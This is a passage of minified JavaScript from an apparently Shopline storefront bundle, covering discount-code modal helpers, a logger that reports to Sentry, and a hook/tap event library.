0:t.cartInfo)||{}}}},ReductionCodeService:nI},"/lib/utils/store":{default:S},"/lib/summations/detailModal":{initDetailModal:function(t){var e=t.ele,n=t.key,r=t.data,o=t.showDetail,i=nF(n,r);if(i){var a=nN[i];if(a?a.amountElements.push(e):(nN[i]={amountElements:[e],domStr:""},a=nN[i]),"true"===o){var u=n$({ele:e,key:i,data:r}).modalContent;a.domStr=u}}},updateDetailModal:function(t){var e=t.key,n=t.data,r=t.ele,o=void 0===r?".trade_summations__amount":r,i=nF(e,n);if(i){var a=(nN[i]||{}).amountElements,u=!1;i===ro.DISCOUNT_CODE&&nU[ro.DISCOUNT_CODE].filter(function(t){return t.valid}).length>1&&(u=!0),a&&a.forEach(function(t){var e=t.querySelector(o),r=nN[i];if(r){if(u){e.classList.add(nP);var a=n$({ele:t,key:i,data:n}).modalContent;r.domStr=a}else e.classList.remove(nP),r.domStr="",nW(t)}})}}},"/lib/config/reductionCode/service":{servicesList:nE}};var nV=function(){return(nV=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function nY(t){return(t||"@sl/logger").replace(RegExp(" ","g"),"")}var nG=Object.freeze({__proto__:null,default:function(t){var e,n,r,o,i=t.level,a=t.message,u=t.tags,c=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)0>e.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}(t,["level","message","tags"]),s=nV(nV({},c),{message:a,tags:nV(nV({},u),{sessionId:nt.get()})});switch(i){case eJ.Info:case eJ.Log:case eJ.Warn:null===(n=null===(e=window.__SL_Track__)||void 0===e?void 0:e.info)||void 0===n||n.call(e,nY(c.owner),s);break;case eJ.Error:null===(o=null===(r=window.__SL_Track__)||void 0===r?void 0:r.error)||void 0===o||o.call(r,nY(c.owner),s);break;default:console.error("不是期望的上报类型",i,a,c)}}}),nH=function(t,e){return(nH=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},nX=function(){return(nX=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function nJ(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}(arguments[e]));return t}function nK(){return!("undefined"!=typeof __SENTRY_BROWSER_BUNDLE__&&__SENTRY_BROWSER_BUNDLE__)&&"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)}var nZ={};function nQ(){return nK()?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:nZ}function n0(t,e,n){var r=n||nQ(),o=r.__SENTRY__=r.__SENTRY__||{};return o[t]||(o[t]=e())}var n1=Object.prototype.toString;function n2(t){return"[object Object]"===n1.call(t)}function n3(t){return!!(t&&t.then&&"function"==typeof t.then)}var n9,n6,n4,n8,n5,n7,rt,re,rn,rr,ro,ri,ra="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,ru=nQ(),rc=["debug","info","warn","error","log","assert"];function rs(t){var e=nQ();if(!("console"in e))return t();var n=e.console,r={};rc.forEach(function(t){var o=n[t]&&n[t].__sentry_original__;t in e.console&&o&&(r[t]=n[t],n[t]=o)});try{return t()}finally{Object.keys(r).forEach(function(t){n[t]=r[t]})}}function rf(){var t=!1,e={enable:function(){t=!0},disable:function(){t=!1}};return ra?rc.forEach(function(n){e[n]=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];t&&rs(function(){var t;(t=ru.console)[n].apply(t,nJ(["Sentry Logger ["+n+"]:"],e))})}}):rc.forEach(function(t){e[t]=function(){}}),e}function rl(){var t=nQ(),e=t.crypto||t.msCrypto;if(void 0!==e&&e.getRandomValues){var n=new Uint16Array(8);e.getRandomValues(n),n[3]=4095&n[3]|16384,n[4]=16383&n[4]|32768;var r=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return r(n[0])+r(n[1])+r(n[2])+r(n[3])+r(n[4])+r(n[5])+r(n[6])+r(n[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}ri=ra?n0("logger",rf):rf();var rp,rd=function(){function t(t){var e=this;this._state=0,this._handlers=[],this._resolve=function(t){e._setResult(1,t)},this._reject=function(t){e._setResult(2,t)},this._setResult=function(t,n){0===e._state&&(n3(n)?n.then(e._resolve,e._reject):(e._state=t,e._value=n,e._executeHandlers()))},this._executeHandlers=function(){if(0!==e._state){var t=e._handlers.slice();e._handlers=[],t.forEach(function(t){t[0]||(1===e._state&&t[1](e._value),2===e._state&&t[2](e._value),t[0]=!0)})}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(e,n){var r=this;return new t(function(t,o){r._handlers.push([!1,function(n){if(e)try{t(e(n))}catch(t){o(t)}else t(n)},function(e){if(n)try{t(n(e))}catch(t){o(t)}else o(e)}]),r._executeHandlers()})},t.prototype.catch=function(t){return this.then(function(t){return t},t)},t.prototype.finally=function(e){var n=this;return new t(function(t,r){var o,i;return n.then(function(t){i=!1,o=t,e&&e()},function(t){i=!0,o=t,e&&e()}).then(function(){i?r(o):t(o)})})},t}();(rA=rp||(rp={})).Fatal="fatal",rA.Error="error",rA.Warning="warning",rA.Log="log",rA.Info="info",rA.Debug="debug",rA.Critical="critical";var rh={nowSeconds:function(){return Date.now()/1e3}},rv=nK()?function(){try{return module.require("perf_hooks").performance}catch(t){return}}():function(){var t=nQ().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),r_=void 0===rv?rh:{nowSeconds:function(){return(rv.timeOrigin+rv.now())/1e3}},rg=rh.nowSeconds.bind(rh),ry=r_.nowSeconds.bind(r_);!function(){var t=nQ().performance;if(t&&t.now){var e=t.now(),n=Date.now(),r=t.timeOrigin?Math.abs(t.timeOrigin+e-n):36e5,o=t.timing&&t.timing.navigationStart,i="number"==typeof o?Math.abs(o+e-n):36e5;(r<36e5||i<36e5)&&r<=i&&t.timeOrigin}}();var rm=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(e){var n=new t;return e&&(n._breadcrumbs=nJ(e._breadcrumbs),n._tags=nX({},e._tags),n._extra=nX({},e._extra),n._contexts=nX({},e._contexts),n._user=e._user,n._level=e._level,n._span=e._span,n._session=e._session,n._transactionName=e._transactionName,n._fingerprint=e._fingerprint,n._eventProcessors=nJ(e._eventProcessors),n._requestSession=e._requestSession),n},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=nX(nX({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,e){var n;return this._tags=nX(nX({},this._tags),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=nX(nX({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,e){var n;return this._extra=nX(nX({},this._extra),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,e){var n;return null===e?delete this._contexts[t]:this._contexts=nX(nX({},this._contexts),((n={})[t]=e,n)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(e){if(!e)return this;if("function"==typeof e){var n=e(this);return n instanceof t?n:this}return e instanceof t?(this._tags=nX(nX({},this._tags),e._tags),this._extra=nX(nX({},this._extra),e._extra),this._contexts=nX(nX({},this._contexts),e._contexts),e._user&&Object.keys(e._user).length&&(this._user=e._user),e._level&&(this._level=e._level),e._fingerprint&&(this._fingerprint=e._fingerprint),e._requestSession&&(this._requestSession=e._requestSession)):n2(e)&&(this._tags=nX(nX({},this._tags),e.tags),this._extra=nX(nX({},this._extra),e.extra),this._contexts=nX(nX({},this._contexts),e.contexts),e.user&&(this._user=e.user),e.level&&(this._level=e.level),e.fingerprint&&(this._fingerprint=e.fingerprint),e.requestSession&&(this._requestSession=e.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,e){var n="number"==typeof e?Math.min(e,100):100;if(n<=0)return this;var r=nX({timestamp:rg()},t);return this._breadcrumbs=nJ(this._breadcrumbs,[r]).slice(-n),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,e){if(this._extra&&Object.keys(this._extra).length&&(t.extra=nX(nX({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=nX(nX({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=nX(nX({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=nX(nX({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=nX({trace:this._span.getTraceContext()},t.contexts);var n=this._span.transaction&&this._span.transaction.name;n&&(t.tags=nX({transaction:n},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=nJ(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(nJ(n0("globalEventProcessors",function(){return[]}),this._eventProcessors),t,e)},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=nX(nX({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,e,n,r){var o=this;return void 0===r&&(r=0),new rd(function(i,a){var u=t[r];if(null===e||"function"!=typeof u)i(e);else{var c=u(nX({},e),n);n3(c)?c.then(function(e){return o._notifyEventProcessors(t,e,n,r+1).then(i)}).then(null,a):o._notifyEventProcessors(t,c,n,r+1).then(i).then(null,a)}})},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(function(e){e(t)}),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}(),rb=function(){function t(t){this.errors=0,this.sid=rl(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var e=ry();this.timestamp=e,this.started=e,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||ry(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:rl()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var e=this.timestamp-this.started;this.duration=e>=0?e:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return function t(e){var n,r;if(n2(e)){var o={};try{for(var i=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}(Object.keys(e)),a=i.next();!a.done;a=i.next()){var u=a.value;void 0!==e[u]&&(o[u]=t(e[u]))}}catch(t){n={error:t}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}return o}return Array.isArray(e)?e.map(t):e}({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),rw="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,rC=function(){function t(t,e,n){void 0===e&&(e=new rm),void 0===n&&(n=4),this._version=n,this._stack=[{}],this.getStackTop().scope=e,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=rm.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var e=this.pushScope();try{t(e)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,e){var n=this._lastEventId=e&&e.event_id?e.event_id:rl(),r=e;if(!e){var o=void 0;try{throw Error("Sentry syntheticException")}catch(t){o=t}r={originalException:t,syntheticException:o}}return this._invokeClient("captureException",t,nX(nX({},r),{event_id:n})),n},t.prototype.captureMessage=function(t,e,n){var r=this._lastEventId=n&&n.event_id?n.event_id:rl(),o=n;if(!n){var i=void 0;try{throw Error(t)}catch(t){i=t}o={originalException:t,syntheticException:i}}return this._invokeClient("captureMessage",t,e,nX(nX({},o),{event_id:r})),r},t.prototype.captureEvent=function(t,e){var n=e&&e.event_id?e.event_id:rl();return"transaction"!==t.type&&(this._lastEventId=n),this._invokeClient("captureEvent",t,nX(nX({},e),{event_id:n})),n},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,e){var n=this.getStackTop(),r=n.scope,o=n.client;if(r&&o){var i=o.getOptions&&o.getOptions()||{},a=i.beforeBreadcrumb,u=void 0===a?null:a,c=i.maxBreadcrumbs,s=void 0===c?100:c;if(!(s<=0)){var f=nX({timestamp:rg()},t),l=u?rs(function(){return u(f,e)}):f;null!==l&&r.addBreadcrumb(l,s)}}},t.prototype.setUser=function(t){var e=this.getScope();e&&e.setUser(t)},t.prototype.setTags=function(t){var e=this.getScope();e&&e.setTags(t)},t.prototype.setExtras=function(t){var e=this.getScope();e&&e.setExtras(t)},t.prototype.setTag=function(t,e){var n=this.getScope();n&&n.setTag(t,e)},t.prototype.setExtra=function(t,e){var n=this.getScope();n&&n.setExtra(t,e)},t.prototype.setContext=function(t,e){var n=this.getScope();n&&n.setContext(t,e)},t.prototype.configureScope=function(t){var e=this.getStackTop(),n=e.scope,r=e.client;n&&r&&t(n)},t.prototype.run=function(t){var e=rO(this);try{t(this)}finally{rO(e)}},t.prototype.getIntegration=function(t){var e=this.getClient();if(!e)return null;try{return e.getIntegration(t)}catch(e){return rw&&ri.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,e){return this._callExtensionMethod("startTransaction",t,e)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),e=t&&t.scope,n=e&&e.getSession();n&&n.close(),this._sendSessionUpdate(),e&&e.setSession()},t.prototype.startSession=function(t){var e=this.getStackTop(),n=e.scope,r=e.client,o=r&&r.getOptions()||{},i=o.release,a=o.environment,u=(nQ().navigator||{}).userAgent,c=new rb(nX(nX(nX({release:i,environment:a},n&&{user:n.getUser()}),u&&{userAgent:u}),t));if(n){var s=n.getSession&&n.getSession();s&&"ok"===s.status&&s.update({status:"exited"}),this.endSession(),n.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),e=t.scope,n=t.client;if(e){var r=e.getSession&&e.getSession();r&&n&&n.captureSession&&n.captureSession(r)}},t.prototype._invokeClient=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=this.getStackTop(),o=r.scope,i=r.client;i&&i[t]&&i[t].apply(i,nJ(e,[o]))},t.prototype._callExtensionMethod=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=rS().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,e);rw&&ri.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function rS(){var t=nQ();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function rO(t){var e=rS(),n=rx(e);return rj(e,t),n}function rE(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function rx(t){return n0("hub",function(){return new rC},t)}function rj(t,e){return!!t&&((t.__SENTRY__=t.__SENTRY__||{}).hub=e,!0)}function rL(t){for(var e,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var o=(rE(e=rS())&&!rx(e).isOlderThan(4)||rj(e,new rC),nK()?function(t){try{var e=rS().__SENTRY__,n=e&&e.extensions&&e.extensions.domain&&e.extensions.domain.active;if(!n)return rx(t);if(!rE(n)||rx(n).isOlderThan(4)){var r=rx(t).getStackTop();rj(n,new rC(r.client,rm.clone(r.scope)))}return rx(n)}catch(e){return rx(t)}}(e):rx(e));if(o&&o[t])return o[t].apply(o,nJ(n));throw Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}function rI(t,e){var n=Error(t);return rL("captureMessage",t,"string"==typeof e?e:void 0,nX({originalException:t,syntheticException:n},"string"!=typeof e?{captureContext:e}:void 0))}function rT(t,e){rL("setTag",t,e)}var rA,rk,rD,rR,rP,rN=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.name="Logger Error",e}return function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}nH(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}(e,t),e}(Error),rU=function(t){var e=t.message,n=t.owner,r=t.action,o=t.status,i=t.errorLevel,a=t.data;return{title:e,context:[{key:"owner",value:n},{key:"action",value:r},{key:"status",value:o},{key:"errorLevel",value:i}].map(function(t){var e,n;return e=t.key,n=t.value,"".concat(n?"\n[".concat(e,": ").concat(n,"]"):"")}).join(""),data:a?"\n".concat(JSON.stringify(a,null,2)):""}},rM=function(t){var e={};["owner","action"].forEach(function(n){(t[n]||0===t[n])&&(e["event.".concat(n)]=t[n])});var n=nX(nX({},t.tags),e),r=nt.get();return r&&(n.sessionId=r),n},rF=function(t,e){var n;return e instanceof Error?(e.message="".concat(t.title).concat(e.message?" [reason: ".concat(e.message,"]"):"").concat(t.context),n=e):(null==e?void 0:e.reportError)instanceof Error?(e.reportError.message="".concat(t.title).concat(e.reportError.message?" [reason: ".concat(e.reportError.message,"]"):"").concat(t.context),n=e.reportError):n=new rN("".concat(t.title).concat(t.context)),n};try{rT("sessionId",nt.get()),nt.onChange(function(t){rT("sessionId",t)});var rB=(null===(rk=window.Shopline)||void 0===rk?void 0:rk.handle)||(null===(rP=null===(rR=null===(rD=window.__APP_DATA)||void 0===rD?void 0:rD.INITIAL_STATE)||void 0===rR?void 0:rR.stores)||void 0===rP?void 0:rP.domainHandle);rB&&"string"==typeof rB&&rT("handle",rB)}catch(t){console.error("@sl/logger 补充上报tag出错: ",t)}var rq=Object.freeze({__proto__:null,default:function(t){var e=t.level,n=t.data,r=t.error,o=rU(t),i=rM(t),a=rF(o,r);switch(e){case eJ.Info:rL("addBreadcrumb",{category:t.owner,message:"".concat(o.title).concat(o.context).concat(o.data),level:rp.Info,data:n});break;case eJ.Log:rI("".concat(o.title).concat(o.context).concat(o.data),{extra:n,tags:i,level:rp.Log});break;case eJ.Warn:rI("".concat(o.title).concat(o.context).concat(o.data),{extra:n,tags:i,level:rp.Warning});break;case eJ.Error:rL("captureException",a,{captureContext:{extra:nX({error:r},n),tags:i,level:rp.Error},originalException:a,syntheticException:Error("Sentry syntheticException")});break;default:console.error("不是期望的上报类型",e,o)}},getInstanceTransport:function(t){return function(e){var n=e.level,r=e.data,o=e.error,i=rU(e),a=rM(e),u=rF(i,o);switch(n){case eJ.Info:t.addBreadcrumb({category:e.owner,message:"".concat(i.title).concat(i.context).concat(i.data),level:rp.Info});break;case eJ.Log:t.captureMessage("".concat(i.title).concat(i.context).concat(i.data),rp.Log,{captureContext:{extra:r,tags:a}});break;case eJ.Warn:t.captureMessage("".concat(i.title).concat(i.context).concat(i.data),rp.Warning,{captureContext:{extra:r,tags:a}});break;case eJ.Error:t.captureException(u,{captureContext:{extra:nX({error:o},r),tags:a,level:rp.Error}});break;default:console.error("不是期望的上报类型",n,i)}}}})}();

!function(){"use strict";var t,n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o={},e=n&&n.__extends||(t=function(n,o){return(t=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var o in n)n.hasOwnProperty(o)&&(t[o]=n[o])})(n,o)},function(n,o){function e(){this.constructor=n}t(n,o),n.prototype=null===o?Object.create(o):(e.prototype=o.prototype,new e)}),r=n&&n.__read||function(t,n){var o="function"==typeof Symbol&&t[Symbol.iterator];if(!o)return t;var e,r,i=o.call(t),l=[];try{for(;(void 0===n||n-- >0)&&!(e=i.next()).done;)l.push(e.value)}catch(t){r={error:t}}finally{try{e&&!e.done&&(o=i.return)&&o.call(i)}finally{if(r)throw r.error}}return l},i=n&&n.__spread||function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(r(arguments[n]));return t},l=n&&n.__values||function(t){var n="function"==typeof Symbol&&Symbol.iterator,o=n&&t[n],e=0;if(o)return o.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}};throw TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")};function a(t){var n=!1;return function(){for(var o=[],e=0;e<arguments.length;e++)o[e]=arguments[e];n||(n=!0,t.apply(void 0,i(o)))}}Object.defineProperty(o,"__esModule",{value:!0});var u=function(){function t(t){this.tapIdSeed=0,this.presetTapBucket=new Set,this.tapBuckets=new Map,this.tapOptionsCache=new Map,this.bucketHashcode=t}return t.prototype.exhaust=function(){this.presetTapBucket.clear(),this.tapBuckets.clear(),this.tapOptionsCache.clear()},t.prototype.destroy=function(){this.exhaust()},t.prototype.insertSyncTap=function(t,n){return this.tapping(t,n)},t.prototype.insertAsyncTap=function(t,n){return this.tapping(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var e=n[n.length-1];try{t.apply(void 0,i(n))}catch(t){e(t)}},n)},t.prototype.insertPromiseTap=function(t,n){return this.tapping(function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var e=n.pop();try{Promise.resolve(t.apply(void 0,i(n))).then(function(t){e(null,t)},function(t){e(t)})}catch(t){e(t)}},n)},t.prototype.invokeSeries=function(t,n){n||(n={}),"function"==typeof n.onComplete&&(n.onComplete=a(n.onComplete)),function t(n,o,e){if(r="function"==typeof n.onComplete?n.onComplete:function(t,n){},!e.length){n.shouldWaterfall?r(null,o[0]):r(null,void 0);return}var r,l=e.shift(),a=Array.from(o),u=i(o,[function(o,i){if(null!=o){r(o);return}if(void 0!==i&&!0===n.shouldBail){r(null,i);return}void 0!==i&&!0===n.shouldWaterfall&&(a[0]=i),t(n,a,e)}]);l.fn.apply(l,i(u))}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.invokeParallel=function(t,n){n||(n={}),"function"==typeof n.onComplete&&(n.onComplete=a(n.onComplete)),function(t,n,o){if(a="function"==typeof t.onComplete?t.onComplete:function(t,n){},!o.length){a(null,void 0);return}var e,r,a,u=o.length,p=i(n,[function(o,e){if(null!=o){a(o);return}if(void 0!==e&&!0===t.shouldBail){a(null,e);return}if(--u<=0){a(null,n[0]);return}}]);try{for(var c=l(o),s=c.next();!s.done;s=c.next()){var f=s.value;f.fn.apply(f,i(p))}}catch(t){e={error:t}}finally{try{s&&!s.done&&(r=c.return)&&r.call(c)}finally{if(e)throw e.error}}}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.invokeSynchronously=function(t,n){return n||(n={}),function(t,n,o){if(!o.length)return t.shouldWaterfall?n[0]:void 0;var e,r,a=Array.from(n);try{for(var u=l(o),p=u.next();!p.done;p=u.next()){var c=p.value.fn.apply(void 0,i(a));if(void 0!==c&&!0===t.shouldBail)return c;void 0!==c&&!0===t.shouldWaterfall&&(a[0]=c)}}catch(t){e={error:t}}finally{try{p&&!p.done&&(r=u.return)&&r.call(u)}finally{if(e)throw e.error}}return t.shouldWaterfall?a[0]:void 0}(n,t,Array.from(this.getBucketTaps(t)))},t.prototype.getBucketTaps=function(t){var n,o,e=Array.from(this.presetTapBucket),r=[];if("function"==typeof this.bucketHashcode){var a=this.bucketHashcode.apply(this,i(t));this.tapBuckets.has(a)&&(r=Array.from(this.tapBuckets.get(a)))}var u=new Set(i(e,r)),p=new Set;try{for(var c=l(u),s=c.next();!s.done;s=c.next()){var f=s.value;p.add(this.tapOptionsCache.get(f))}}catch(t){n={error:t}}finally{try{s&&!s.done&&(o=c.return)&&o.call(c)}finally{if(n)throw n.error}}return p},t.prototype.tapping=function(t,n){var o=this,e=this.presetTapBucket;n&&(this.tapBuckets.has(n)||this.tapBuckets.set(n,new Set),e=this.tapBuckets.get(n));var r=this.generateTapId();return this.tapOptionsCache.set(r,{fn:t,bucket:n}),e.add(r),function(){o.popoutTap(r)}},t.prototype.popoutTap=function(t){var n=this.tapOptionsCache.get(t);if(n){var o=n.bucket;o?this.tapBuckets.has(o)&&this.tapBuckets.get(o).delete(t):this.presetTapBucket.delete(t),this.tapOptionsCache.delete(t)}},t.prototype.generateTapId=function(){return"tap:"+ ++this.tapIdSeed+"?"+Date.now()},t}();o.Hook=u;var p=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.tap=function(t,n){return this.insertSyncTap(t,n)},n}(u);o.SyncTapHook=p;var c=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.tapAsync=function(t,n){return this.insertAsyncTap(t,n)},n.prototype.tapPromise=function(t,n){return this.insertPromiseTap(t,n)},n}(u);o.AsyncTapHook=c;var s=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.invokeSynchronously(t)},n}(p),f=o.SyncHook=s,h=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return this.invokeSynchronously(t,{shouldBail:!0})},n}(p);o.SyncBailHook=h;var y=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.call=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return this.invokeSynchronously(t,{shouldWaterfall:!0})},n}(p);o.SyncWaterfallHook=y;var v=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return e(n,t),n.prototype.callAsync=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var 